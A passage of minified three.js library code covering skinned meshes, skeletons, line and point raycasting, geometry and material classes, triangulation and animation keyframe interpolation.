object:a});this.add(a);return this},getObjectForDistance:function(a){for(var b=this.levels,c=1,d=b.length;c<d&&!(a<b[c].distance);c++);return b[c-1].object},raycast:function(a,b){Ff.setFromMatrixPosition(this.matrixWorld);var c=a.ray.origin.distanceTo(Ff);this.getObjectForDistance(c).raycast(a,b)},update:function(a){var b=this.levels;if(1<b.length){Ff.setFromMatrixPosition(a.matrixWorld);xi.setFromMatrixPosition(this.matrixWorld);a=Ff.distanceTo(xi);b[0].object.visible=!0;for(var c=1,d=b.length;c<
d;c++)if(a>=b[c].distance)b[c-1].object.visible=!1,b[c].object.visible=!0;else break;for(;c<d;c++)b[c].object.visible=!1}},toJSON:function(a){a=D.prototype.toJSON.call(this,a);a.object.levels=[];for(var b=this.levels,c=0,d=b.length;c<d;c++){var e=b[c];a.object.levels.push({object:e.object.uuid,distance:e.distance})}return a}});Pd.prototype=Object.assign(Object.create(ea.prototype),{constructor:Pd,isSkinnedMesh:!0,bind:function(a,b){this.skeleton=a;void 0===b&&(this.updateMatrixWorld(!0),this.skeleton.calculateInverses(),
b=this.matrixWorld);this.bindMatrix.copy(b);this.bindMatrixInverse.getInverse(b)},pose:function(){this.skeleton.pose()},normalizeSkinWeights:function(){for(var a=new da,b=this.geometry.attributes.skinWeight,c=0,d=b.count;c<d;c++){a.x=b.getX(c);a.y=b.getY(c);a.z=b.getZ(c);a.w=b.getW(c);var e=1/a.manhattanLength();Infinity!==e?a.multiplyScalar(e):a.set(1,0,0,0);b.setXYZW(c,a.x,a.y,a.z,a.w)}},updateMatrixWorld:function(a){ea.prototype.updateMatrixWorld.call(this,a);"attached"===this.bindMode?this.bindMatrixInverse.getInverse(this.matrixWorld):
"detached"===this.bindMode?this.bindMatrixInverse.getInverse(this.bindMatrix):console.warn("THREE.SkinnedMesh: Unrecognized bindMode: "+this.bindMode)},clone:function(){return(new this.constructor(this.geometry,this.material)).copy(this)}});var yi=new Q,Dk=new Q;Object.assign(Oe.prototype,{calculateInverses:function(){this.boneInverses=[];for(var a=0,b=this.bones.length;a<b;a++){var c=new Q;this.bones[a]&&c.getInverse(this.bones[a].matrixWorld);this.boneInverses.push(c)}},pose:function(){var a,b;
var c=0;for(b=this.bones.length;c<b;c++)(a=this.bones[c])&&a.matrixWorld.getInverse(this.boneInverses[c]);c=0;for(b=this.bones.length;c<b;c++)if(a=this.bones[c])a.parent&&a.parent.isBone?(a.matrix.getInverse(a.parent.matrixWorld),a.matrix.multiply(a.matrixWorld)):a.matrix.copy(a.matrixWorld),a.matrix.decompose(a.position,a.quaternion,a.scale)},update:function(){for(var a=this.bones,b=this.boneInverses,c=this.boneMatrices,d=this.boneTexture,e=0,f=a.length;e<f;e++)yi.multiplyMatrices(a[e]?a[e].matrixWorld:
Dk,b[e]),yi.toArray(c,16*e);void 0!==d&&(d.needsUpdate=!0)},clone:function(){return new Oe(this.bones,this.boneInverses)},getBoneByName:function(a){for(var b=0,c=this.bones.length;b<c;b++){var d=this.bones[b];if(d.name===a)return d}}});hg.prototype=Object.assign(Object.create(D.prototype),{constructor:hg,isBone:!0});ig.prototype=Object.assign(Object.create(ea.prototype),{constructor:ig,isInstancedMesh:!0,raycast:function(){},setMatrixAt:function(a,b){b.toArray(this.instanceMatrix.array,16*a)},updateMorphTargets:function(){}});
R.prototype=Object.create(N.prototype);R.prototype.constructor=R;R.prototype.isLineBasicMaterial=!0;R.prototype.copy=function(a){N.prototype.copy.call(this,a);this.color.copy(a.color);this.linewidth=a.linewidth;this.linecap=a.linecap;this.linejoin=a.linejoin;return this};var zi=new n,Ai=new n,Bi=new Q,Gf=new Rb,Be=new mb;ra.prototype=Object.assign(Object.create(D.prototype),{constructor:ra,isLine:!0,computeLineDistances:function(){var a=this.geometry;if(a.isBufferGeometry)if(null===a.index){for(var b=
a.attributes.position,c=[0],d=1,e=b.count;d<e;d++)zi.fromBufferAttribute(b,d-1),Ai.fromBufferAttribute(b,d),c[d]=c[d-1],c[d]+=zi.distanceTo(Ai);a.setAttribute("lineDistance",new A(c,1))}else console.warn("THREE.Line.computeLineDistances(): Computation only possible with non-indexed BufferGeometry.");else if(a.isGeometry)for(b=a.vertices,c=a.lineDistances,c[0]=0,d=1,e=b.length;d<e;d++)c[d]=c[d-1],c[d]+=b[d-1].distanceTo(b[d]);return this},raycast:function(a,b){var c=a.linePrecision,d=this.geometry,
e=this.matrixWorld;null===d.boundingSphere&&d.computeBoundingSphere();Be.copy(d.boundingSphere);Be.applyMatrix4(e);Be.radius+=c;if(!1!==a.ray.intersectsSphere(Be)){Bi.getInverse(e);Gf.copy(a.ray).applyMatrix4(Bi);c/=(this.scale.x+this.scale.y+this.scale.z)/3;c*=c;var f=new n,g=new n;e=new n;var h=new n,l=this&&this.isLineSegments?2:1;if(d.isBufferGeometry){var m=d.index,k=d.attributes.position.array;if(null!==m){m=m.array;d=0;for(var q=m.length-1;d<q;d+=l){var u=m[d+1];f.fromArray(k,3*m[d]);g.fromArray(k,
3*u);u=Gf.distanceSqToSegment(f,g,h,e);u>c||(h.applyMatrix4(this.matrixWorld),u=a.ray.origin.distanceTo(h),u<a.near||u>a.far||b.push({distance:u,point:e.clone().applyMatrix4(this.matrixWorld),index:d,face:null,faceIndex:null,object:this}))}}else for(d=0,q=k.length/3-1;d<q;d+=l)f.fromArray(k,3*d),g.fromArray(k,3*d+3),u=Gf.distanceSqToSegment(f,g,h,e),u>c||(h.applyMatrix4(this.matrixWorld),u=a.ray.origin.distanceTo(h),u<a.near||u>a.far||b.push({distance:u,point:e.clone().applyMatrix4(this.matrixWorld),
index:d,face:null,faceIndex:null,object:this}))}else if(d.isGeometry)for(f=d.vertices,g=f.length,d=0;d<g-1;d+=l)u=Gf.distanceSqToSegment(f[d],f[d+1],h,e),u>c||(h.applyMatrix4(this.matrixWorld),u=a.ray.origin.distanceTo(h),u<a.near||u>a.far||b.push({distance:u,point:e.clone().applyMatrix4(this.matrixWorld),index:d,face:null,faceIndex:null,object:this}))}},clone:function(){return(new this.constructor(this.geometry,this.material)).copy(this)}});var Hf=new n,If=new n;X.prototype=Object.assign(Object.create(ra.prototype),
{constructor:X,isLineSegments:!0,computeLineDistances:function(){var a=this.geometry;if(a.isBufferGeometry)if(null===a.index){for(var b=a.attributes.position,c=[],d=0,e=b.count;d<e;d+=2)Hf.fromBufferAttribute(b,d),If.fromBufferAttribute(b,d+1),c[d]=0===d?0:c[d-1],c[d+1]=c[d]+Hf.distanceTo(If);a.setAttribute("lineDistance",new A(c,1))}else console.warn("THREE.LineSegments.computeLineDistances(): Computation only possible with non-indexed BufferGeometry.");else if(a.isGeometry)for(b=a.vertices,c=a.lineDistances,
d=0,e=b.length;d<e;d+=2)Hf.copy(b[d]),If.copy(b[d+1]),c[d]=0===d?0:c[d-1],c[d+1]=c[d]+Hf.distanceTo(If);return this}});Pe.prototype=Object.assign(Object.create(ra.prototype),{constructor:Pe,isLineLoop:!0});Pa.prototype=Object.create(N.prototype);Pa.prototype.constructor=Pa;Pa.prototype.isPointsMaterial=!0;Pa.prototype.copy=function(a){N.prototype.copy.call(this,a);this.color.copy(a.color);this.map=a.map;this.alphaMap=a.alphaMap;this.size=a.size;this.sizeAttenuation=a.sizeAttenuation;this.morphTargets=
a.morphTargets;return this};var Ci=new Q,kg=new Rb,Ce=new mb,Jf=new n;Kc.prototype=Object.assign(Object.create(D.prototype),{constructor:Kc,isPoints:!0,raycast:function(a,b){var c=this.geometry,d=this.matrixWorld,e=a.params.Points.threshold;null===c.boundingSphere&&c.computeBoundingSphere();Ce.copy(c.boundingSphere);Ce.applyMatrix4(d);Ce.radius+=e;if(!1!==a.ray.intersectsSphere(Ce))if(Ci.getInverse(d),kg.copy(a.ray).applyMatrix4(Ci),e/=(this.scale.x+this.scale.y+this.scale.z)/3,e*=e,c.isBufferGeometry){var f=
c.index;c=c.attributes.position.array;if(null!==f){var g=f.array;f=0;for(var h=g.length;f<h;f++){var l=g[f];Jf.fromArray(c,3*l);jg(Jf,l,e,d,a,b,this)}}else for(f=0,g=c.length/3;f<g;f++)Jf.fromArray(c,3*f),jg(Jf,f,e,d,a,b,this)}else for(c=c.vertices,f=0,g=c.length;f<g;f++)jg(c[f],f,e,d,a,b,this)},updateMorphTargets:function(){var a=this.geometry;if(a.isBufferGeometry){a=a.morphAttributes;var b=Object.keys(a);if(0<b.length){var c=a[b[0]];if(void 0!==c)for(this.morphTargetInfluences=[],this.morphTargetDictionary=
{},a=0,b=c.length;a<b;a++){var d=c[a].name||String(a);this.morphTargetInfluences.push(0);this.morphTargetDictionary[d]=a}}}else a=a.morphTargets,void 0!==a&&0<a.length&&console.error("THREE.Points.updateMorphTargets() does not support THREE.Geometry. Use THREE.BufferGeometry instead.")},clone:function(){return(new this.constructor(this.geometry,this.material)).copy(this)}});lg.prototype=Object.assign(Object.create(Y.prototype),{constructor:lg,isVideoTexture:!0,update:function(){var a=this.image;a.readyState>=
a.HAVE_CURRENT_DATA&&(this.needsUpdate=!0)}});Lc.prototype=Object.create(Y.prototype);Lc.prototype.constructor=Lc;Lc.prototype.isCompressedTexture=!0;Qd.prototype=Object.create(Y.prototype);Qd.prototype.constructor=Qd;Qd.prototype.isCanvasTexture=!0;Rd.prototype=Object.create(Y.prototype);Rd.prototype.constructor=Rd;Rd.prototype.isDepthTexture=!0;Mc.prototype=Object.create(E.prototype);Mc.prototype.constructor=Mc;Nc.prototype=Object.create(C.prototype);Nc.prototype.constructor=Nc;Nc.prototype.toJSON=
function(){var a=C.prototype.toJSON.call(this);a.func=this.parameters.func.toString();return a};ac.prototype=Object.create(E.prototype);ac.prototype.constructor=ac;ac.prototype.toJSON=function(){var a=E.prototype.toJSON.call(this);a.func=this.parameters.func.toString();return a};Sd.prototype=Object.create(C.prototype);Sd.prototype.constructor=Sd;Ea.prototype=Object.create(E.prototype);Ea.prototype.constructor=Ea;Td.prototype=Object.create(C.prototype);Td.prototype.constructor=Td;Oc.prototype=Object.create(Ea.prototype);
Oc.prototype.constructor=Oc;Ud.prototype=Object.create(C.prototype);Ud.prototype.constructor=Ud;bc.prototype=Object.create(Ea.prototype);bc.prototype.constructor=bc;Vd.prototype=Object.create(C.prototype);Vd.prototype.constructor=Vd;Pc.prototype=Object.create(Ea.prototype);Pc.prototype.constructor=Pc;Wd.prototype=Object.create(C.prototype);Wd.prototype.constructor=Wd;Qc.prototype=Object.create(Ea.prototype);Qc.prototype.constructor=Qc;Xd.prototype=Object.create(C.prototype);Xd.prototype.constructor=
Xd;cc.prototype=Object.create(E.prototype);cc.prototype.constructor=cc;cc.prototype.toJSON=function(){var a=E.prototype.toJSON.call(this);a.path=this.parameters.path.toJSON();return a};Yd.prototype=Object.create(C.prototype);Yd.prototype.constructor=Yd;Rc.prototype=Object.create(E.prototype);Rc.prototype.constructor=Rc;Zd.prototype=Object.create(C.prototype);Zd.prototype.constructor=Zd;Sc.prototype=Object.create(E.prototype);Sc.prototype.constructor=Sc;var Ek={triangulate:function(a,b,c){c=c||2;var d=
b&&b.length,e=d?b[0]*c:a.length,f=Rh(a,0,e,c,!0),g=[];if(!f||f.next===f.prev)return g;var h;if(d){var l=c;d=[];var m;var k=0;for(m=b.length;k<m;k++){var n=b[k]*l;var u=k<m-1?b[k+1]*l:a.length;n=Rh(a,n,u,l,!1);n===n.next&&(n.steiner=!0);d.push(pk(n))}d.sort(nk);for(k=0;k<d.length;k++){b=d[k];l=f;if(l=ok(b,l))b=Uh(l,b),ae(b,b.next);f=ae(f,f.next)}}if(a.length>80*c){var p=h=a[0];var t=d=a[1];for(l=c;l<e;l+=c)k=a[l],b=a[l+1],k<p&&(p=k),b<t&&(t=b),k>h&&(h=k),b>d&&(d=b);h=Math.max(h-p,d-t);h=0!==h?1/h:
0}be(f,g,c,p,t,h);return g}},qb={area:function(a){for(var b=a.length,c=0,d=b-1,e=0;e<b;d=e++)c+=a[d].x*a[e].y-a[e].x*a[d].y;return.5*c},isClockWise:function(a){return 0>qb.area(a)},triangulateShape:function(a,b){var c=[],d=[],e=[];Vh(a);Wh(c,a);var f=a.length;b.forEach(Vh);for(a=0;a<b.length;a++)d.push(f),f+=b[a].length,Wh(c,b[a]);b=Ek.triangulate(c,d);for(a=0;a<b.length;a+=3)e.push(b.slice(a,a+3));return e}};ec.prototype=Object.create(C.prototype);ec.prototype.constructor=ec;ec.prototype.toJSON=
function(){var a=C.prototype.toJSON.call(this);return Xh(this.parameters.shapes,this.parameters.options,a)};db.prototype=Object.create(E.prototype);db.prototype.constructor=db;db.prototype.toJSON=function(){var a=E.prototype.toJSON.call(this);return Xh(this.parameters.shapes,this.parameters.options,a)};var qk={generateTopUV:function(a,b,c,d,e){a=b[3*d];d=b[3*d+1];var f=b[3*e];e=b[3*e+1];return[new B(b[3*c],b[3*c+1]),new B(a,d),new B(f,e)]},generateSideWallUV:function(a,b,c,d,e,f){a=b[3*c];var g=b[3*
c+1];c=b[3*c+2];var h=b[3*d],l=b[3*d+1];d=b[3*d+2];var k=b[3*e],n=b[3*e+1];e=b[3*e+2];var q=b[3*f],u=b[3*f+1];b=b[3*f+2];return.01>Math.abs(g-l)?[new B(a,1-c),new B(h,1-d),new B(k,1-e),new B(q,1-b)]:[new B(g,1-c),new B(l,1-d),new B(n,1-e),new B(u,1-b)]}};de.prototype=Object.create(C.prototype);de.prototype.constructor=de;Uc.prototype=Object.create(db.prototype);Uc.prototype.constructor=Uc;ee.prototype=Object.create(C.prototype);ee.prototype.constructor=ee;Hb.prototype=Object.create(E.prototype);Hb.prototype.constructor=
Hb;fe.prototype=Object.create(C.prototype);fe.prototype.constructor=fe;Vc.prototype=Object.create(E.prototype);Vc.prototype.constructor=Vc;ge.prototype=Object.create(C.prototype);ge.prototype.constructor=ge;Wc.prototype=Object.create(E.prototype);Wc.prototype.constructor=Wc;fc.prototype=Object.create(C.prototype);fc.prototype.constructor=fc;fc.prototype.toJSON=function(){var a=C.prototype.toJSON.call(this);return Yh(this.parameters.shapes,a)};gc.prototype=Object.create(E.prototype);gc.prototype.constructor=
gc;gc.prototype.toJSON=function(){var a=E.prototype.toJSON.call(this);return Yh(this.parameters.shapes,a)};Xc.prototype=Object.create(E.prototype);Xc.prototype.constructor=Xc;hc.prototype=Object.create(C.prototype);hc.prototype.constructor=hc;rb.prototype=Object.create(E.prototype);rb.prototype.constructor=rb;he.prototype=Object.create(hc.prototype);he.prototype.constructor=he;ie.prototype=Object.create(rb.prototype);ie.prototype.constructor=ie;je.prototype=Object.create(C.prototype);je.prototype.constructor=
je;Yc.prototype=Object.create(E.prototype);Yc.prototype.constructor=Yc;var Aa=Object.freeze({__proto__:null,WireframeGeometry:Mc,ParametricGeometry:Nc,ParametricBufferGeometry:ac,TetrahedronGeometry:Td,TetrahedronBufferGeometry:Oc,OctahedronGeometry:Ud,OctahedronBufferGeometry:bc,IcosahedronGeometry:Vd,IcosahedronBufferGeometry:Pc,DodecahedronGeometry:Wd,DodecahedronBufferGeometry:Qc,PolyhedronGeometry:Sd,PolyhedronBufferGeometry:Ea,TubeGeometry:Xd,TubeBufferGeometry:cc,TorusKnotGeometry:Yd,TorusKnotBufferGeometry:Rc,
TorusGeometry:Zd,TorusBufferGeometry:Sc,TextGeometry:de,TextBufferGeometry:Uc,SphereGeometry:ee,SphereBufferGeometry:Hb,RingGeometry:fe,RingBufferGeometry:Vc,PlaneGeometry:Fd,PlaneBufferGeometry:Zb,LatheGeometry:ge,LatheBufferGeometry:Wc,ShapeGeometry:fc,ShapeBufferGeometry:gc,ExtrudeGeometry:ec,ExtrudeBufferGeometry:db,EdgesGeometry:Xc,ConeGeometry:he,ConeBufferGeometry:ie,CylinderGeometry:hc,CylinderBufferGeometry:rb,CircleGeometry:je,CircleBufferGeometry:Yc,BoxGeometry:Yg,BoxBufferGeometry:Gd});
ic.prototype=Object.create(N.prototype);ic.prototype.constructor=ic;ic.prototype.isShadowMaterial=!0;ic.prototype.copy=function(a){N.prototype.copy.call(this,a);this.color.copy(a.color);return this};Zc.prototype=Object.create(va.prototype);Zc.prototype.constructor=Zc;Zc.prototype.isRawShaderMaterial=!0;eb.prototype=Object.create(N.prototype);eb.prototype.constructor=eb;eb.prototype.isMeshStandardMaterial=!0;eb.prototype.copy=function(a){N.prototype.copy.call(this,a);this.defines={STANDARD:""};this.color.copy(a.color);
this.roughness=a.roughness;this.metalness=a.metalness;this.map=a.map;this.lightMap=a.lightMap;this.lightMapIntensity=a.lightMapIntensity;this.aoMap=a.aoMap;this.aoMapIntensity=a.aoMapIntensity;this.emissive.copy(a.emissive);this.emissiveMap=a.emissiveMap;this.emissiveIntensity=a.emissiveIntensity;this.bumpMap=a.bumpMap;this.bumpScale=a.bumpScale;this.normalMap=a.normalMap;this.normalMapType=a.normalMapType;this.normalScale.copy(a.normalScale);this.displacementMap=a.displacementMap;this.displacementScale=
a.displacementScale;this.displacementBias=a.displacementBias;this.roughnessMap=a.roughnessMap;this.metalnessMap=a.metalnessMap;this.alphaMap=a.alphaMap;this.envMap=a.envMap;this.envMapIntensity=a.envMapIntensity;this.refractionRatio=a.refractionRatio;this.wireframe=a.wireframe;this.wireframeLinewidth=a.wireframeLinewidth;this.wireframeLinecap=a.wireframeLinecap;this.wireframeLinejoin=a.wireframeLinejoin;this.skinning=a.skinning;this.morphTargets=a.morphTargets;this.morphNormals=a.morphNormals;return this};
jc.prototype=Object.create(eb.prototype);jc.prototype.constructor=jc;jc.prototype.isMeshPhysicalMaterial=!0;jc.prototype.copy=function(a){eb.prototype.copy.call(this,a);this.defines={STANDARD:"",PHYSICAL:""};this.reflectivity=a.reflectivity;this.clearcoat=a.clearcoat;this.clearcoatRoughness=a.clearcoatRoughness;this.sheen=a.sheen?(this.sheen||new J).copy(a.sheen):null;this.clearcoatNormalMap=a.clearcoatNormalMap;this.clearcoatNormalScale.copy(a.clearcoatNormalScale);this.transparency=a.transparency;
return this};Qa.prototype=Object.create(N.prototype);Qa.prototype.constructor=Qa;Qa.prototype.isMeshPhongMaterial=!0;Qa.prototype.copy=function(a){N.prototype.copy.call(this,a);this.color.copy(a.color);this.specular.copy(a.specular);this.shininess=a.shininess;this.map=a.map;this.lightMap=a.lightMap;this.lightMapIntensity=a.lightMapIntensity;this.aoMap=a.aoMap;this.aoMapIntensity=a.aoMapIntensity;this.emissive.copy(a.emissive);this.emissiveMap=a.emissiveMap;this.emissiveIntensity=a.emissiveIntensity;
this.bumpMap=a.bumpMap;this.bumpScale=a.bumpScale;this.normalMap=a.normalMap;this.normalMapType=a.normalMapType;this.normalScale.copy(a.normalScale);this.displacementMap=a.displacementMap;this.displacementScale=a.displacementScale;this.displacementBias=a.displacementBias;this.specularMap=a.specularMap;this.alphaMap=a.alphaMap;this.envMap=a.envMap;this.combine=a.combine;this.reflectivity=a.reflectivity;this.refractionRatio=a.refractionRatio;this.wireframe=a.wireframe;this.wireframeLinewidth=a.wireframeLinewidth;
this.wireframeLinecap=a.wireframeLinecap;this.wireframeLinejoin=a.wireframeLinejoin;this.skinning=a.skinning;this.morphTargets=a.morphTargets;this.morphNormals=a.morphNormals;return this};kc.prototype=Object.create(Qa.prototype);kc.prototype.constructor=kc;kc.prototype.isMeshToonMaterial=!0;kc.prototype.copy=function(a){Qa.prototype.copy.call(this,a);this.gradientMap=a.gradientMap;return this};lc.prototype=Object.create(N.prototype);lc.prototype.constructor=lc;lc.prototype.isMeshNormalMaterial=!0;
lc.prototype.copy=function(a){N.prototype.copy.call(this,a);this.bumpMap=a.bumpMap;this.bumpScale=a.bumpScale;this.normalMap=a.normalMap;this.normalMapType=a.normalMapType;this.normalScale.copy(a.normalScale);this.displacementMap=a.displacementMap;this.displacementScale=a.displacementScale;this.displacementBias=a.displacementBias;this.wireframe=a.wireframe;this.wireframeLinewidth=a.wireframeLinewidth;this.skinning=a.skinning;this.morphTargets=a.morphTargets;this.morphNormals=a.morphNormals;return this};
mc.prototype=Object.create(N.prototype);mc.prototype.constructor=mc;mc.prototype.isMeshLambertMaterial=!0;mc.prototype.copy=function(a){N.prototype.copy.call(this,a);this.color.copy(a.color);this.map=a.map;this.lightMap=a.lightMap;this.lightMapIntensity=a.lightMapIntensity;this.aoMap=a.aoMap;this.aoMapIntensity=a.aoMapIntensity;this.emissive.copy(a.emissive);this.emissiveMap=a.emissiveMap;this.emissiveIntensity=a.emissiveIntensity;this.specularMap=a.specularMap;this.alphaMap=a.alphaMap;this.envMap=
a.envMap;this.combine=a.combine;this.reflectivity=a.reflectivity;this.refractionRatio=a.refractionRatio;this.wireframe=a.wireframe;this.wireframeLinewidth=a.wireframeLinewidth;this.wireframeLinecap=a.wireframeLinecap;this.wireframeLinejoin=a.wireframeLinejoin;this.skinning=a.skinning;this.morphTargets=a.morphTargets;this.morphNormals=a.morphNormals;return this};nc.prototype=Object.create(N.prototype);nc.prototype.constructor=nc;nc.prototype.isMeshMatcapMaterial=!0;nc.prototype.copy=function(a){N.prototype.copy.call(this,
a);this.defines={MATCAP:""};this.color.copy(a.color);this.matcap=a.matcap;this.map=a.map;this.bumpMap=a.bumpMap;this.bumpScale=a.bumpScale;this.normalMap=a.normalMap;this.normalMapType=a.normalMapType;this.normalScale.copy(a.normalScale);this.displacementMap=a.displacementMap;this.displacementScale=a.displacementScale;this.displacementBias=a.displacementBias;this.alphaMap=a.alphaMap;this.skinning=a.skinning;this.morphTargets=a.morphTargets;this.morphNormals=a.morphNormals;return this};oc.prototype=
Object.create(R.prototype);oc.prototype.constructor=oc;oc.prototype.isLineDashedMaterial=!0;oc.prototype.copy=function(a){R.prototype.copy.call(this,a);this.scale=a.scale;this.dashSize=a.dashSize;this.gapSize=a.gapSize;return this};var Fk=Object.freeze({__proto__:null,ShadowMaterial:ic,SpriteMaterial:Gb,RawShaderMaterial:Zc,ShaderMaterial:va,PointsMaterial:Pa,MeshPhysicalMaterial:jc,MeshStandardMaterial:eb,MeshPhongMaterial:Qa,MeshToonMaterial:kc,MeshNormalMaterial:lc,MeshLambertMaterial:mc,MeshDepthMaterial:Db,
MeshDistanceMaterial:Eb,MeshBasicMaterial:Ga,MeshMatcapMaterial:nc,LineDashedMaterial:oc,LineBasicMaterial:R,Material:N}),ta={arraySlice:function(a,b,c){return ta.isTypedArray(a)?new a.constructor(a.subarray(b,void 0!==c?c:a.length)):a.slice(b,c)},convertArray:function(a,b,c){return!a||!c&&a.constructor===b?a:"number"===typeof b.BYTES_PER_ELEMENT?new b(a):Array.prototype.slice.call(a)},isTypedArray:function(a){return ArrayBuffer.isView(a)&&!(a instanceof DataView)},getKeyframeOrder:function(a){for(var b=
a.length,c=Array(b),d=0;d!==b;++d)c[d]=d;c.sort(function(b,c){return a[b]-a[c]});return c},sortedArray:function(a,b,c){for(var d=a.length,e=new a.constructor(d),f=0,g=0;g!==d;++f)for(var h=c[f]*b,l=0;l!==b;++l)e[g++]=a[h+l];return e},flattenJSON:function(a,b,c,d){for(var e=1,f=a[0];void 0!==f&&void 0===f[d];)f=a[e++];if(void 0!==f){var g=f[d];if(void 0!==g)if(Array.isArray(g)){do g=f[d],void 0!==g&&(b.push(f.time),c.push.apply(c,g)),f=a[e++];while(void 0!==f)}else if(void 0!==g.toArray){do g=f[d],
void 0!==g&&(b.push(f.time),g.toArray(c,c.length)),f=a[e++];while(void 0!==f)}else{do g=f[d],void 0!==g&&(b.push(f.time),c.push(g)),f=a[e++];while(void 0!==f)}}},subclip:function(a,b,c,d,e){e=e||30;a=a.clone();a.name=b;var f=[];for(b=0;b<a.tracks.length;++b){for(var g=a.tracks[b],h=g.getValueSize(),l=[],k=[],n=0;n<g.times.length;++n){var q=g.times[n]*e;if(!(q<c||q>=d))for(l.push(g.times[n]),q=0;q<h;++q)k.push(g.values[n*h+q])}0!==l.length&&(g.times=ta.convertArray(l,g.times.constructor),g.values=
ta.convertArray(k,g.values.constructor),f.push(g))}a.tracks=f;c=Infinity;for(b=0;b<a.tracks.length;++b)c>a.tracks[b].times[0]&&(c=a.tracks[b].times[0]);for(b=0;b<a.tracks.length;++b)a.tracks[b].shift(-1*c);a.resetDuration();return a}};Object.assign(Ia.prototype,{evaluate:function(a){var b=this.parameterPositions,c=this._cachedIndex,d=b[c],e=b[c-1];a:{b:{c:{d:if(!(a<d)){for(var f=c+2;;){if(void 0===d){if(a<e)break d;this._cachedIndex=c=b.length;return this.afterEnd_(c-1,a,e)}if(c===f)break;e=d;d=b[++c];
if(a<d)break b}d=b.length;break c}if(a>=e)break a;else{f=b[1];a<f&&(c=2,e=f);for(f=c-2;;){if(void 0===e)return this._cachedIndex=0,this.beforeStart_(0,a,d);if(c===f)break;d=e;e=b[--c-1];if(a>=e)break b}d=c;c=0}}for(;c<d;)e=c+d>>>1,a<b[e]?d=e:c=e+1;d=b[c];e=b[c-1];if(void 0===e)return this._cachedIndex=0,this.beforeStart_(0,a,d);if(void 0===d)return this._cachedIndex=c=b.length,this.afterEnd_(c-1,e,a)}this._cachedIndex=c;this.intervalChanged_(c,e,d)}return this.interpolate_(c,e,a,d)},settings:null,
DefaultSettings_:{},getSettings_:function(){return this.settings||this.DefaultSettings_},copySampleValue_:function(a){var b=this.resultBuffer,c=this.sampleValues,d=this.valueSize;a*=d;for(var e=0;e!==d;++e)b[e]=c[a+e];return b},interpolate_:function(){throw Error("call to abstract method");},intervalChanged_:function(){}});Object.assign(Ia.prototype,{beforeStart_:Ia.prototype.copySampleValue_,afterEnd_:Ia.prototype.copySampleValue_});Qe.prototype=Object.assign(Object.create(Ia.prototype),{constructor:Qe,
DefaultSettings_:{endingStart:2400,endingEnd:2400},intervalChanged_:function(a,b,c){var d=this.parameterPositions,e=a-2,f=a+1,g=d[e],h=d[f];if(void 0===g)switch(this.getSettings_().endingStart){case 2401:e=a;g=2*b-c;break;case 2402:e=d.length-2;g=b+d[e]-d[e+1];break;default:e=a,g=c}if(void 0===h)switch(this.getSettings_().endingEnd){case 2401:f=a;h=2*c-b;break;case 2402:f=1;h=c+d[1]-d[0];break;default:f=a-1,h=b}a=.5*(c-b);d=this.valueSize;this._weightPrev=a/(b-g);this._weightNext=a/(h-c);this._offsetPrev=
e*d;this._offsetNext=f*d},interpolate_:function(a,b,c,d){var e=this.resultBuffer,f=this.sampleValues,g=this.valueSize;a*=g;var h=a-g,l=this._offsetPrev,k=this._offsetNext,n=this._weightPrev,q=this._weightNext,u=(c-b)/(d-b);c=u*u;d=c*u;b=-n*d+2*n*c-n*u;n=(1+n)*d+(-1.5-2*n)*c+(-.5+n)*u+1;u=(-1-q)*d+(1.5+q)*c+.5*u;q=q*d-q*c;for(c=0;c!==g;++c)e[c]=b*f[l+c]+n*f[h+c]+u*f[a+c]+q*f[k+c];return e}});ke.prototype=Object.assign(Object.create(Ia.prototype),{constructor:ke,interpolate_:function(a,b,c,d){var e=
this.resultBuffer,f=this.sampleValues,g=this.valueSize;a*=g;var h=a-g;b=(c-b)/(d-b);c=1-b;for(d=0;d!==g;++d)e[d]=f[h+d]*c+f[a+d]*b;return e}});Re.prototype=Object.assign(Object.create(Ia.prototype),{constructor:Re,interpolate_:function(a){return this.copySampleValue_(a-1)}});Object.assign(sa,{toJSON:function(a){var b=a.constructor;if(void 0!==b.toJSON)b=b.toJSON(a);else{b={name:a.name,times:ta.convertArray(a.times,Array),values:ta.convertArray(a.values,Array)};var c=a.getInterpolation();c!==a.DefaultInterpolation&&
(b.interpolation=c)}b.type=a.ValueTypeName;return b}});Object.assign(sa.prototype,{constructor:sa,TimeBufferType:Float32Array,ValueBufferType:Float32Array,DefaultInterpolation:2301,InterpolantFactoryMethodDiscrete:function(a){return new Re(this.times,this.values,this.getValueSize(),a)},InterpolantFactoryMethodLinear:function(a){return new ke(this.times,this.values,this.getValueSize(),a)},InterpolantFactoryMethodSmooth:function(a){return new Qe(this.times,this.values,this.getValueSize(),a)},setInterpolation:function(a){switch(a){case 2300:var b=
this.InterpolantFactoryMethodDiscrete;break;case 2301:b=this.InterpolantFactoryMethodLinear;break;case 2302:b=this.InterpolantFactoryMethodSmooth}if(void 0===b){b="unsupported interpolation for "+this.ValueTypeName+" keyframe track named "+this.name;if(void 0===this.createInterpolant)if(a!==this.DefaultInterpolation)this.setInterpolation(this.DefaultInterpolation);else throw Error(b);console.warn("THREE.KeyframeTrack:",b);return this}this.createInterpolant=b;return this},getInterpolation:function(){switch(this.createInterpolant){case this.InterpolantFactoryMethodDiscrete:return 2300;
case this.InterpolantFactoryMethodLinear:return 2301;case this.InterpolantFactoryMethodSmooth:return 2302}},getValueSize:function(){return this.values.length/this.times.length},shift:function(a){if(0!==a)for(var b=this.times,c=0,d=b.length;c!==d;++c)b[c]+=a;return this},scale:function(a){if(1!==a)for(var b=this.times,c=0,d=b.length;c!==d;++c)b[c]*=a;return this},trim:function(a,b){for(var c=this.times,d=c.length,e=0,f=d-1;e!==d&&c[e]<a;)++e;for(;-1!==f&&c[f]>b;)--f;++f;if(0!==e||f!==d)e>=f&&(f=Math.max(f,
1),e=f-1),a=this.getValueSize(),this.times=ta.arraySlice(c,e,f),this.values=ta.arraySlice(this.values,e*a,f*a);return this},validate:function(){var a=!0,b=this.getValueSize();0!==b-Math.floor(b)&&(console.error("THREE.KeyframeTrack: Invalid value size in track.",this),a=!1);var c=this.times;b=this.values;var d=c.length;0===d&&(console.error("THREE.KeyframeTrack: Track is empty.",this),a=!1);for(var e=null,f=0;f!==d;f++){var g=c[f];if("number"===typeof g&&isNaN(g)){console.error("THREE.KeyframeTrack: Time is not a valid number.",
